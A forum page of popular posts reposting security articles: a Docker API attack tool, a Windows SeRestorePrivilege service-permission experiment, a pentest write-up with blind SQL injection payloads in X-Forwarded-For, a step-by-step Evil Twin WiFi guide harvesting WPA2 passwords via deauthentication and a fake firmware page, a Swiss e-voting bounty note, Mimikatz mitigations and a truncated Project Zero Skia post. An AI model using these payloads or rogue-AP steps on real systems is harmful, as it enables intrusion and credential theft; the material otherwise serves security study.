
Leaderboard


Popular Content
Showing content with the highest reputation on 02/10/19 in all areas
-
Gorsair Gorsair is a penetration testing tool for discovering and remotely accessing Docker APIs from vulnerable Docker containers. Once it has access to the docker daemon, you can use Gorsair to directly execute commands on remote containers. Exposing the docker API on the internet is a tremendous risk, as it can let malicious agents get information on all of the other containers, images and system, as well as potentially getting privileged access to the whole system if the image uses the root user. Command line options -t, --targets: Set targets according to the nmap target format. Required. Example: --targets="192.168.1.72,192.168.1.74" -p, --ports: (Default: 2375,2376) Set custom ports. -s, --speed: (Default: 4) Set custom nmap discovery presets to improve speed or accuracy. It's recommended to lower it if you are attempting to scan an unstable and slow network, or to increase it if on a very performant and reliable network. You might also want to keep it low to keep your discovery stealthy. See this for more info on the nmap timing templates. -v, --verbose: Enable more verbose logs. -D, --decoys: List of decoy IP addresses to use (see the decoy section of the nmap documentation) -e, --interface: Network interface to use --proxies: List of HTTP/SOCKS4 proxies to use to deplay connections with (see documentation) -S, --spoof-ip: IP address to use for IP spoofing --spoof-mac: MAC address to use for MAC spoofing -v, --verbose: Enable verbose logging -h, --help: Display the usage information How can I protect my containers from this attack Avoid putting containers that have access to the docker socket on the internet Avoid using the root account in docker containers Sursa: https://github.com/Ullaakut/Gorsair2 points
-
Posted on February 7, 2019 Demystifying Windows Service “permissions” configuration Some days ago, I was reflecting on the SeRestorePrivilege and wondering if a user with this privilege could alter a Service Access, for example: grant to everyone the right to stop/start the service, during a “restore” task. (don’t expect some cool bypass or exploit here) As you probably know, each object in Windows has DACL’s & SACL’s which can be configured. The most “intuitive” are obviously files and folder permissions but there are a plenty of other securable objects https://docs.microsoft.com/en-us/windows/desktop/secauthz/securable-objects Given that our goal is Service permissions, first we will try to understand how they work and how we can manipulate them. Service security can be split into 2 parts: Access Rights for the Service Control Manager Access Rights for a Service We will focus on Access Rights for the service, which means who can start/stop/pause service and so on. For detailed explanation take a look at this article from Microsoft: https://docs.microsoft.com/it-it/windows/desktop/Services/service-security-and-access-rights How can we change the service security settings? Configuring Service Security and Access Rights is not so an immediate task like, for example, changing DACL’s of file or folder objects. Keep also in mind that it is limited only to privileged users like Administrators and SYSTEM account. There are some built-in and third party tools which permits changing the DACL’s of a service, for example: Windows “sc.exe”. This program has a lot of options and with “sdset” it is possible to modifiy the security setting of a service, but you have to specify it in the cryptic SDDL (Security Description Definition Language). The opposite command “sdshow” will list the SDDL: Note that interactive user (IU) cannot start or stop the BITS service because the necessary rights (RP,WP) are missing. I’m not going to explain in deep this stuff, if interested look here: https://support.microsoft.com/en-us/help/914392/best-practices-and-guidance-for-writers-of-service-discretionary-acces subinacl.exe from Windows Resource Kit. This one is much more easier to use. In this example we will grant to everyone the right to start the BITS (Backgound intelligent transfer service) Service Security Editor , a free GUI Utility to set permissions for any Windows Service: And of course, via Group Policy, powershell, etc.. All these tools and utilities relies on this Windows API call, accessible only to high privileged users: BOOL SetServiceObjectSecurity( SC_HANDLE hService, SECURITY_INFORMATION dwSecurityInformation, PSECURITY_DESCRIPTOR lpSecurityDescriptor ); Where are the service security settings stored? Good question! First of all, we have to keep in mind that services have a “default” configuration: Administrators have full control, standard users can only interrogate the service, etc.. Services with non default configuration have their settings stored in the registry under this subkey: HKLM\System\CurrentControlSet\Services\<servicename>\security This subkey hosts a REG_BINARY key which is the binary value of the security settings: These “non default” registry settings are read when the Service Control Manager starts (upon boot) and stored in memory. If we change the service security settings with one of the tools we mentioned before, changes are immediately applied and stored in memory. During the shutdown process, the new registry values are written. And the Restore Privilege? You got it! With the SeRestorePrivilege, even if we cannot use the SetServiceObjectSecurity API call, we can restore registry keys, including the security subkey… Let’s make an example: we want to grant to everyone full control over BITS service On our Windows test machine, we just modify the settings with one of the tools: After that, we restart our box and copy the new binary value of the security key: Now that we have the right values, we just need to “restore” the security key with these. For this purpose we are going to use a small “C” program, here the relevant part: byte data[] = { 0x01, 0x00, 0x14, 0x80, 0xa4, 0x00, 0x00, 0x00, 0xb4, 0x00, 0x00, 0x00, 0x14, 0x00, 0x00, 0x00, 0x34, 0x00, 0x00, 0x00, 0x02, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00, 0x02, 0xc0, 0x18, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x02, 0x00, 0x70, 0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x02, 0x14, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x18, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0xff, 0x01, 0x0f, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0x8d, 0x01, 0x02, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x14, 0x00, 0x8d, 0x01, 0x02, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x06, 0x00, 0x00, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00, 0x01, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x20, 0x00, 0x00, 0x00, 0x20, 0x02, 0x00, 0x00 }; LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\BITS\\Security", 0, NULL, REG_OPTION_BACKUP_RESTORE, KEY_SET_VALUE, NULL, &hk, NULL); stat = RegSetValueExA(hk, "security", 0, REG_BINARY, (const BYTE*)data,sizeof(data)); if (stat != ERROR_SUCCESS) { printf("[-] Failed writing!", stat); exit(EXIT_FAILURE); } printf("Setting registry OK\n"); We need of course to enable the SE_RESTORE_NAME privilege before in our process token. In an elevated shell, we execute the binary on the victim machine: and after the reboot we are able to start BITS even with a low privileged user: And the Take Onwer Privilege? The concept is the same, we need to take the ownership of the registry key before, grant the necessary access rights (SetNamedSecuityInfo() API calls) on the key and then do the same trick we have seen before. But wait, one moment! What if we take the onwersip of the service? dwRes = SetNamedSecurityInfoW( pszService, SE_SERVICE, OWNER_SECURITY_INFORMATION, takeownerboss_sid, NULL, NULL, NULL); Yes, this works, but when we set the permissions on the object (again with SetNamedSecurityInfo) we get an error. If we do this with admin rights, it works… Probably the function will call the underlying SetServiceObjectSecurity which modifies the permissions of the service stored “in memory” and this is precluded to non admins. Final thoughts So we were able to change the Service Access Rights with our “restoreboss” user. Nothing really useful i think, but sometimes it’s just fun to try to understand some parts of the Windows internal mechanism, do you agree? Sursa: https://decoder.cloud/2019/02/07/demystifying-windows-service-permissions-configuration/1 point
-
X Forwarded for SQL injection 06.Feb.2019 Nikos Danopoulos, Ghost Labs Ghost Labs Ghost Labs performs hundreds of success tests for its customers ranging from global enterprises to SMEs. Our team consists of highly skilled ethical hackers, covering a wide range of advanced testing services to help companies keep up with evolving threats and new technologies. Last year, on May, I was assigned a Web Application test of a regular customer. As the test was blackbox one of the few entry points - if not the only - was a login page. The tight scoping range and the staticity of the Application did not provide many options. After spending some time on the enumeration phase by trying to find hidden files/directories, leaked credentials online, common credentials, looking for vulnerable application components and more I was driven to a dead end. No useful information were received, the enumeration phase had finished and no process had been made. Moreover, every fuzzing attempt on the login parameters didn’t not trigger any interesting responses. Identifying the entry point A very useful Burp Suite Extension is Bypass WAF. To find out how this extension works, have a quick look here. Briefly, this extension is used to bypass a Web Application firewall by inserting specific headers on our HTTP Requests. X-Forwarded-For is one of the them. What this header is also known for though is for the frequent use by the developers to store the IP Data of the client. The following backend SQL statement is a vulnerable example of this: mysql_query("SELECT username, password FROM users-data WHERE username='".sanitize($_POST['username'])."' AND password='".md5($_POST['password'])."' AND ip_adr='".ipadr()."'"); More info here: SQL Injection through HTTP Headers Where ipadr() is a function that reads the $_SERVER['HTTP_X_FORWARDED_FOR'] value (X-Forwarded-For header) and by applying some regular expression decides whether to store the value or not. For the web application I was testing, it turned out to have a similar vulnerability. The provided X-Forwarded-For header was not properly validated, it was parsed as a SQL statement and there was the entry point. Moreover, it was not mandatory to send a POST request to the login page and inject the payload through the header. The header was read and evaluated on the index page, by just requesting the “/” directory. Due to the application’s structure, I was not able to trigger any visible responses from the payloads. That made the Injection a Blind, Time Based one. Out of several and more complex payloads - mainly for debugging purposes - the final, initial, payload was: "XOR(if(now()=sysdate(),sleep(6),0))OR” And it was triggered by a similar request: GET / HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(6),0))OR” X-Requested-With: XMLHttpRequest Referer: http://internal.customer.info/ Host: internal.customer.info Connection: close Accept-Encoding: gzip,deflate Accept: / The response was delayed, the sleep value was incremented to validate the finding and indeed, the injection point was ready. As sqlmap couldn’t properly insert the injection point inside the XOR payload, an initial manual enumeration was done. The next information extracted was the Database Length. That would allow me to later identify the Database Name too. Here is the payload used: "XOR(if(length(database())<='30',sleep(5),null))OR" Of course, Burp Intruder was used to gradually increment the database length value. It turned out that the Database Length is 30. To find the Database Name Burp Intruder was used again with the following payload: "XOR(if(MID(database(),1,1)='§position§',sleep(9),0))OR" To automate this in an attack the following payload was used: "XOR(if(MID(database(),1,§number§)='§character§',sleep(2),0))OR" During the attack I noticed that the first 3 characters are the same with the first character of the domain name I am testing. The domain were 20 character long. I paused the intruder attack, went back to repeater and verified like this: "XOR(if(MID(database(),1,20)='<domain-name>',sleep(4),0))OR" Indeed, the server delayed to respond indicating that the 15 first characters of the Database Name are the same as the domain name. The database name was 30 characters long. I had to continue the attack but this time with a different payload, starting the attack from character 21, in order to find the full database name. After a few minutes, the full database name was extracted. Format: “<domain-name>_<subdomain-name>_493 ” With the database name I then attempted to enumerate table names. Similarly, a char-by-char bruteforce attacks is required to find the valid names. To do this I loaded the information_schema.tables table that provides information about all the databases’ tables. I filtered only the current’s database related tables by using the WHERE clause: "XOR(if(Ascii(substring(( Select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))= '100', sleep(5),0))OR"*/ As the previous payload was the initial one, I simplified it to this: "XOR(if((substring(( Select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='a', sleep(3),0)) OR "*/ Again, the payload was parsed to Burp Intruder to automate the process. After a few minutes the first tables were discovered: After enumerating about 20 Tables Names I decided to try again my luck with SQLmap. As several tables where discovered, one of them was used to help sqlmap understand the injection point and continue the attack. Payload used in sqlmap: XOR(select 1 from cache where 1=1 and 1=1*)OR By that time I managed to properly set the injection point and I forced sqlmap to just extract the column names and data from the interesting tables. Notes and Conclusion At the end of the injection the whole database along with the valuable column information was received. The customer was notified immediately and the attack was reproduced as a proof of concept. Sometimes manual exploitation - especially blind, time based attacks - may seem tedious. As shown, it is also sometimes difficult to automate a detected injection attack. The best thing that can be done on such cases is to manually attack until all the missing information for the automation of the attack are collected. Sursa: https://outpost24.com/blog/X-forwarded-for-SQL-injection1 point
-
Evil Twin Attack: The Definitive Guide by Hardeep Singh Last updated Feb. 10, 2019 In this article I’ll show you how an attacker can retrieve cleartext WPA2 passphrase on automation using an Evil Twin Access Point. No need of cracking or any extra hardware other than a Wireless adapter. I am using a sample web page for the demonstration. An attacker can turn this webpage into basically any webapp to steal information. Information like domain credentials, social login passwords, credit card information etc. ET Evil Twin noun Definition A fraudulent wireless access point masquerading as a legitimate AP. Evil Twin Access Point’s sole purpose is to eavesdrop on WiFi users to steal personal or corporate information without user’s knowledge. We will not be using any automated script, rather we will understand the concept and perform it manually so that you can make your own script to automate the task and make it simple and usable on low-end devices. Lets begin now! Download All 10 Chapters of WiFi Pentesting and Security Book… PDF version contains all of the content and resources found in the web-based guide Evil Twin Attack Methodology Step 1: Attacker scans the air for the target access point information. Information like SSID name, Channel number, MAC Address. He then uses that information to create an access point with same characteristics, hence Evil Twin Attack. Step 2: Clients on the legitimate AP are repeatedly disconnected, forcing users to connect to the fraudulent access point. Step 3: As soon as the client is connected to the fake access point, S/he may start browsing Internet. Step 4: Client opens up a browser window and see a web administrator warning saying “Enter WPA password to download and upgrade the router firmware” Step 5: The moment client enters the password, s/he will be redirected to a loading page and the password is stored in the MySQL database of the attacker machine. The persistent storage and active deauthentication makes this attack automated. An attacker can also abuse this automation by simply changing the webpage. Imagine the same WPA2 password warning is replaced by “Enter domain credentials to access network resources”. The fake AP will be up all time and storing legitimate credentials in persistent storage. I’ll discuss about it in my Captive Portal Guide. Where I’ll demonstrate how an attacker can even hack domain credentials without having a user to open a webpage. Just connecting the WiFi can take a WiFi user to our webpage, automatically. A WiFi user could be using Android, iOS, a MacOS or a windows laptop. Almost every device is susceptible to it. but for now I’ll show you how the attack works with lesser complications. Tweet this Evil Twin Attack Guide Prerequisites Below are the following list of hardware and software used in creating this article. Use any hardware of your choice until it supports the softwares you’d be using. Hardware used: A Laptop (4GB RAM, Intel i5 processor) Alfa AWUS036NH 1W wireless adapter Huawei 3G WiFi dongle for Internet connection to the Kali Virtual Machine Software Used VMWare Workstation/Fusion 2019 Kali Linux 2019 (Attacker) Airmon-ng, airodump-ng, airbase-ng, and aireplay-ng DNSmasq Iptables Apache, mysql Firefox web browser on Ubuntu 16.10 (Victim) Installing required tools So far we have aircrack-ng suite of tools, apache, mysql, iptables pre-installed in our Kali Linux virtual machine. We just need to install dnsmasq for IP address allocation to the client. Install dnsmasq in Kali Linux Type in terminal: apt-get update apt-get install dnsmasq -y This will update the cache and install latest version of dhcp server in your Kali Linux box. Now all the required tools are installed. We need to configure apache and the dhcp server so that the access point will allocate IP address to the client/victim and client would be able to access our webpage remotely. Now we will define the IP range and the subnet mask for the dhcp server. Configure dnsmasq Create a configuration file for dnsmasq using vim or your favourite text editor and add the following code. sudo vi ~/Desktop/dnsmasq.conf ~/Desktop/dnsmasq.conf interface=at0 dhcp-range=10.0.0.10,10.0.0.250,12h dhcp-option=3,10.0.0.1 dhcp-option=6,10.0.0.1 server=8.8.8.8 log-queries log-dhcp listen-address=127.0.0.1 Save and exit. Use your desired name for .conf file. Pro Tip: Replace at0 with wlan0 everywhere when hostapd is used for creating an access point Parameter Breakdown dhcp-range=10.0.0.10,10.0.0.250,12h: Client IP address will range from 10.0.0.10 to 10.0.0.250 and default lease time is 12 hours. dhcp-option=3,10.0.0.1: 3 is code for Default Gateway followed by IP of D.G i.e. 10.0.0.1 dhcp-option=6,10.0.0.1: 6 for DNS Server followed by IP address (Optional) Resolve airmon-ng and Network Manager Conflict Before enabling monitor mode on the wireless card let’s fix the airmon-ng and network-manager conflict forever. So that we don’t need to kill the network-manager or disconnect tany network connection before putting wireless adapter into monitor mode as we used to run airmon-ng check kill every time we need to start wifi pentest. Open network manager’s configuration file and put the MAC address of the device you want network-manager to stop managing: vim /etc/NetworkManager/NetworkManager.conf Now add the following at the end of the file [keyfile] unmanaged-devices:mac=AA:BB:CC:DD:EE:FF, A2:B2:C2:D2:E2:F2 Now that you have edited the NetworkManager.conf file you should have no conflicts with airmon-ng in Kali Linux We are ready to begin now. Put wireless adapter into monitor mode Bring up the wireless interface ifconfig wlan0 up airmon-ng start wlan0 Putting the card in monitor mode will show a similar output Now our card is in monitor mode without any issues with network manager. You can simply start monitoring the air with command airodump-ng wlan0mon As soon your target AP appears in the airodump-ng output window press CTRL+C and note these three things in a text editor: vi info.txt Set tx-power of alfa card to max: 1000mW tx-power stands for transmission power. By default it is set to 20dBm(Decibel metre) or 100mW. tx-power in mW increases 10 times with every 10 dBm. See the dBm to mW table. If your country is set to US while installation. then your card should operate on 30 dBm(1000 mW) ifconfig wlan0mon down iw reg set US ifconfig wlan0mon up iwconfig wlan0mon If you are thinking why we need to change region to operate our card at 1000mW. Here is why because different countries have different legal allowance of Wireless devices at certain power and frequency. That is why Linux distribution have this information built in and you need to change your region to allow yourself to operate at that frequency and power. Motive of powering up the card is that when creating the hotspot you do not have any need to be near to the victim. victim device will automatically connect to the device with higher signal strength even if it isn’t physically near. Start Evil Twin Attack Begin the Evil Twin attack using airbase-ng: airbase-ng -e "rootsh3ll" -c 1 wlan0mon by default airbase-ng creates a tap interface(at0) as the wired interface for bridging/routing the network traffic via the rogue access point. you can see it using ifconfig at0 command. For the at0 to allocate IP address we need to assign an IP range to itself first. Allocate IP and Subnet Mask ifconfig at0 10.0.0.1 up Note: The Class A IP address, 10.0.0.1, matches the dhcp-option parameter of dnsmasq.conf file. Which means at0 will act as the default gateway under dnsmasq Now we will use our default Internet facing interface, eth0, to route all the traffic from the client through it. In other words, allowing victim to access the internet and allowing ourselves(attacker) to sniff that traffic. For that we will use iptables utility to set a firewall rule to route all the traffic through at0 exclusively. You will get a similar output, if using VM Enable NAT by setting Firewall rules in iptables Enter the following commands to set-up an actual NAT: iptables --flush iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE iptables --append FORWARD --in-interface at0 -j ACCEPT iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80 iptables -t nat -A POSTROUTING -j MASQUERADE Make sure you enter correct interface for –out-interface. eth0 here is the upstream interface where we want to send out packets, coming from at0 interface(rogue AP). Rest is fine. After entering the above command if you are willing to provide Internet access to the victim just enable routing using the command below Enable IP forwarding echo 1 > /proc/sys/net/ipv4/ip_forward Entering “1” in the ip_forward file will tell the system to enable the rules defined in the IPtables and start forwarding traffic(if any). 0 stand for disable. Although rules will remain defined until next reboot. We will put it 0 for this attack, as we are not providing internet access before we get the WPA password. Our Evil Twin attack is now ready and rules has been enabled, now we will start the dhcp server to allow fake AP to allocate IP address to the clients. First we need to tell dhcp server the location of the file we created earlier, which defines IP class, subnet mask and range of the network. Start dhcpd Listener Type in terminal: dnsmasq -C ~/Desktop/dnsmasq.conf -d Here -C stands for Configuration file and -d stands for daemon mode as soon as victim connects you should see similar output for dnsmasq Terminal window [ dnsmasq ] dnsmasq: started, version 2.76 cachesize 150 dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify dnsmasq-dhcp: DHCP, IP range 10.0.0.10 -- 10.0.0.250, lease time 12h dnsmasq: using nameserver 8.8.8.8#53 dnsmasq: reading /etc/resolv.conf dnsmasq: using nameserver 8.8.8.8#53 dnsmasq: using nameserver 192.168.74.2#53 dnsmasq: read /etc/hosts - 5 addresses dnsmasq-dhcp: 1673205542 available DHCP range: 10.0.0.10 -- 10.0.0.250 dnsmasq-dhcp: 1673205542 client provides name: rootsh3ll-iPhone dnsmasq-dhcp: 1673205542 DHCPDISCOVER(at0) 2c:33:61:3d:c4:2e dnsmasq-dhcp: 1673205542 tags: at0 dnsmasq-dhcp: 1673205542 DHCPOFFER(at0) 10.0.0.247 2c:33:61:3a:c4:2f dnsmasq-dhcp: 1673205542 requested options: 1:netmask, 121:classless-static-route, 3:router, <-----------------------------------------SNIP-----------------------------------------> dnsmasq-dhcp: 1673205542 available DHCP range: 10.0.0.10 -- 10.0.0.250 In case you are facing any issue regarding dhcp server, just kill the curently running dhcp processes killall dnsmasq dhcpd isc-dhcp-server and run dnsmasq again. It should work now. Start the Services Now start the dhcp server, apache and mysql inline /etc/init.d/apache2 start /etc/init.d/mysql start We have our Evil Twin attack vector up and working perfectly. Now we need to setup our fake webpage in action so that victim will see the webpage while browsing and enter the passphrase which s/he uses for his/her access point. Download Rogue AP Configuration Files wget https://cdn.rootsh3ll.com/u/20180724181033/Rogue_AP.zip and simply enter the following command in Terminal unzip rogue_AP.zip -d /var/www/html/ This command will extract the contents of rogue_AP.zip file and copy them to the apache’s html directory so that when the victim opens the browser s/he will automatically be redirected to the default index.html webpage. Now to store the credentials entered by the victim in the html page, we need an SQL database. you will see a dbconnect.php file for that, but to be in effect you need a database created already so that the dbconnect.php will reflect the changes in the DB. Open terminal and type: mysql -u root -p Create a new user fakeap and password fakeap As you cannot execute MySQL queries from PHP being a root user since version 5.7 create user fakeap@localhost identified by 'fakeap'; now create database and table as defined in the dbconnect.php create database rogue_AP; use rogue_AP; create table wpa_keys(password1 varchar(32), password2 varchar(32)); It should go like this: Grant fakeap all the permissions on rogue_AP Database: grant all privileges on rogue_AP.* to 'fakeap'@'localhost'; Exit and log in using new user mysql -u fakeap -p Select rogue_AP database use rogue_AP; Insert a test value in the table insert into wpa_keys(password1, password2) values ("testpass", "testpass"); select * from wpa_keys; Note that both the values are same here, that means password and confirmation password should be the same. Our attack is now ready just wait for the client to connect and see the credential coming. In some cases your client might already be connected to the original AP. You need to disconnect the client as we did in the previous chapters using aireplay-ng utility. Syntax: aireplay-ng --deauth 0 -a <BSSID> <Interface> aireplay-ng --deauth 0 -a FC:DD:55:08:4F:C2 wlan0mon --deauth 0: Unlimited de-authentication requests. Limit the request by entering natural numbers. We are using 0 so that every client will disconnect from that specific BSSID and connect to our AP as it is of the same name as of real AP and also open type access point. As soon a client connects to your AP you will see an activity in the airbase-ng terminal window like this Now to simulate the client side I am using Ubuntu machine connected via WiFi and using a Firefox web browser to illustrate the attack. Victim can now access the Internet. You can do 2 things at this staged: Sniff the client traffic Redirect all the traffic to the fake AP page and that’s what we wanna do. Redirect the client to our fake AP page. Just run this command: dnsspoof -i at0 It will redirect all HTTP traffic coming from the at0 interface. Not HTTPS traffic, due to the built in list of HSTS web sites. You can’t redirect HTPS traffic without getting an SSL/TLS error on the victim’s machine. When victim tries to access any website(google.com in this case), s/he will see this page which tell the victim to enter the password to download and upgrade the firmware Here i am entering “iamrootsh3ll” as the password that I (Victim) think is his/her AP’s password. As soon as the victim presses [ENTER] s/he will see this Now coming back to attacker side. You need to check in the mySQL database for the stored passwords. Just type the previously used command in the mySQL terminal window and see whether a new update is there or not. After simulating I checked the mySQL DB and here is the output Voila! you have successfully harvested the WPA2 passphrase, right from the victim, in plain text. Now close all the terminal windows and connect back to the real AP to check whether the password is correct or victim was him/herself was a hacker and tricked you! Although you don’t need to name any AP similar to an existing AP you can also create a random free open WiFi type name to gather the client on your AP and start pentesting. Download All 10 Chapters of WiFi Pentesting and Security Book… PDF version contains all of the content and resources found in the web-based guide Want to go even deeper? If you are serious about WiFi Penetration Testing and Security, I have something for you. WiFi Hacking in the Cloud Video Course. Which will take you from a complete beginner to a full blown blue teamer who can not only pentest a WiFi network but can also detect rogue devices on a network, detect network anomalies, perform threat detection on multiple networks at once, create email reports, visual dashboard for easier understanding, incident handling and respond to the Security Operations Center. Apart from that, USP of the course? WiFi Hacking without a WiFi card – A.K.A The Cloud Labs The cloud labs allows you to simply log into your Kali machine and start sniffing WiFi traffic. perform low and high level WiFi attacks, learn all about WiFi security, completely on your lab. WiFi Hacking Without a WiFi Card – Proof of Concept Labs can be accessed in 2 ways 1. Via Browser – Just use your login link and password associated 2. Via SSH -If you want even faster and latency free experience. Here’s a screenshot of the GUI lab running in Chrome browser (Note the URL, it’s running on Amazon AWS cloud): Click here to learn all about the WiFi Security Video Course. Order now for a discount Keep Learning… Sursa: https://rootsh3ll.com/evil-twin-attack/1 point
-
1 point
-
Autoritățile Elvețiene contestă pe oricine să-și spargă votul electoral. Un mod ciudat de a asigura securitatea sistemului lor. Și pentru a motiva hackerii, Elveția promite o recompensă de 150.000 de franci, sau 132.000 €, celor care vor ajunge acolo. Evenimentul va fi organizat în condițiile realității, între 25 februarie și 24 martie, cu un vot fals. Participanții trebuie să se înregistreze în prealabil pe acest site https://onlinevote-pit.ch/ . Cancelaria Federală afirmă în comunicatul său că hackerii vor " încerca să manipuleze voturile, să citească voturile exprimate, să încalce secretul votării și dezafectării sau să ocolească dispozitivele de securitate care protejează voturile. acele date inerente securității". Hackerii care intră în sistemul de vot vor împărți prada în funcție de nivelul lor de hacking. Oricine reușește să manipuleze voturile nedetectabil va câștiga jackpot-ul, și anume 50.000 de franci elvețieni. Cei care reușesc să încalce secretul votului vor câștiga 10.000 de franci pentru a împărți, în timp ce cei care distrug sistemul de vot electronic vor fi recompensați cu 5.000 de franci elvețieni. Din 2004, votul electronic a fost testat în Elveția și pare să atragă tot mai mulți alegători. Secțiile de votare tradiționale sunt din ce în ce mai puține, în avantajul e-mailurilor sau corespondenței, prin intermediul oficiului poștal. În 2018, guvernul a încheiat faza de testare și a inițiat un proces pentru ca votarea electronică să fie al treilea canal de votare. Acest lucru ar trebui să dureze doi ani. Rețineți că competiția este deschisă tuturor și va fi disponibilă în franceză, germană, italiană, romană, precum și documentație în limba engleză. Source : https://geeko.lesoir.be/1 point
-
Da, si eminescu? Hahahaha1 point
-
Legenda spune ca cei din Teleorman i-au invatat pe elvetieni cum sa isi faca WC in casa si ce e canalizarea.1 point
-
Știre bombă! Ești prost de bubui.1 point
-
Tu crezi ca Elvetia e Teleorman =))) Acum doi ani au vrut sa faca transportul public gratuit si s-au opus cetatenii.1 point
-
Mitigations against Mimikatz Style Attacks Published: 2019-02-05 Last Updated: 2019-02-05 15:26:32 UTC by Rob VandenBrink (Version: 1) If you are like me, at some point in most penetration tests you'll have a session on a Windows host, and you'll have an opportunity to dump Windows credentials from that host, usually using Mimikatz. Mimikatz parses credentials (either clear-text or hashes) out of the LSASS process, or at least that's where it started - since it's original version back in the day, it has expanded to cover several different attack vectors. An attacker can then use these credentials to "pivot" to attack other resources in the network - this is commonly called "lateral movement", though in many cases you're actually walking "up the tree" to ever-more-valuable targets in the infrastructure. The defender / blue-teamer (or the blue-team's manager) will often say "this sounds like malware, isnt't that what Antivirus is?". Sadly, this is half right - malware does use this style of attack. The Emotet strain of malware for instance does exactly this, once it gains credentials and persistence it often passes control to other malware (such as TrickBot or Ryuk). Also sadly, it's been pretty easy to bypass AV on this for some time now - there are a number of well-known bypasses that penetration testers use for the Mimikatz + AV combo, many of them outlined on the BHIS blog: https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz But what about standard Windows mitigations against Mimikatz? Let's start from the beginnning, when Mimikatz first came out, Microsoft patched against that first version of code using KBKB2871997 (for Windows 7 era hosts, way back in 2014). Articol complet: https://isc.sans.edu/diary/rss/246121 point
-
Tuesday, February 5, 2019 The Curious Case of Convexity Confusion Posted by Ivan Fratric, Google Project Zero Intro Some time ago, I noticed a tweet about an externally reported vulnerability in Skia graphics library (used by Chrome, Firefox and Android, among others). The vulnerability caught my attention for several reasons: Firstly, I looked at Skia before within the context of finding precision issues, and any bugs in the code I already looked at instantly evoke the “What did I miss?” question in my head. Secondly, the bug was described as a stack-based buffer overflow, and you don’t see many bugs of this type anymore, especially in web browsers. And finally, while the bug itself was found by fuzzing and didn’t contain much in the sense of root cause analysis, a part of the fix involved changing the floating point precision from single to double which is something I argued against in the previous blog post on precision issues in graphics libraries. So I wondered what the root cause was and if the patch really addressed it, or if other variants could be found. As it turned out, there were indeed other variants, resulting in stack and heap out-of-bounds writes in the Chrome renderer. Geometry for exploit writers To understand what the issue was, let’s quickly cover some geometry basics we’ll need later. This is all pretty basic stuff, so if you already know some geometry, feel free to skip this section. A convex polygon is a polygon with a following property: you can take any two points inside the polygon, and if you connect them, the resulting line will be entirely contained within the polygon. A concave polygon is a polygon that is not convex. This is illustrated in the following images: Image 1: An example of a convex polygon Image 2: An example of a concave polygon A polygon is monotone with respect to the Y axis (also called y-monotone) if every horizontal line intersects it at most twice. Another way to describe a y-monotone polygon is: if we traverse the points of the polygon from its topmost to its bottom-most point (or the other way around), the y coordinates of the points we encounter are always going to decrease (or always increase) but never alternate directions. This is illustrated by the following examples: Image 3: An example of a y-monotone polygon Image 4: An example of a non-y-monotone polygon A polygon can also be x-monotone if every vertical line intersects it at most twice. A convex polygon is both x- and y-monotone, but the inverse is not true: A monotone polygon can be concave, as illustrated in Image 3. All of the concepts above can easily be extended to other curves, not just polygons (which are made entirely from line segments). A polygon can be transformed by transforming all of its points. A so-called affine transformation is a combination of scaling, skew and translation (note that affine transformation also includes rotation because rotation can be expressed as a combination of scale and skew). Affine transformation has a property that, when it is used to transform a convex shape, the resulting shape must also be convex. For the readers with a basic knowledge of linear algebra: a transformation can be represented in the form of a matrix, and the transformed coordinates can be computed by multiplying the matrix with a vector representing the original coordinates. Transformations can be combined by multiplying matrices. For example, if you multiply a rotation matrix and a translation matrix, you’ll get a transformation matrix that includes both rotation and translation. Depending on the multiplication order, either rotation or translation is going to be applied first. The bug Back to the bug: after analyzing it, I found out that it was triggered by a malformed RRect (a rectangle with curved corners where the user can specify a radius for each corner). In this case, tiny values were used as RRect parameters which caused precision issues when the RRect was converted into a path object (a more general shape representation in Skia which can consist of both line and curve segments). The result of this was, after the RRect was converted to a path and transformed, the resulting shape didn’t look like a RRect at all - the resulting shape was concave. At the same time Skia assumes that every RRect must be convex and so, when the RRect is converted to a path, it sets the convexity attribute on the path to kConvex_Convexity (for RRects this happens in a helper class SkAutoPathBoundsUpdate). Why is this a problem? Because Skia has different drawing algorithms, some of which only work for convex paths. And, unfortunately, using algorithms for drawing convex paths when the path is concave can result in memory corruption. This is exactly what happened here. Skia developers fixed the bug by addressing RRect-specific computations: they increased the precision of some calculations performed when converting RRects to paths and also made sure that any RRect corner with a tiny radius would be treated as if the radius is 0. Possibly (I haven’t checked), this makes sure that converting RRect to a path won’t result in a concave shape. However, another detail caught my attention: Initially, when the RRect was converted into a 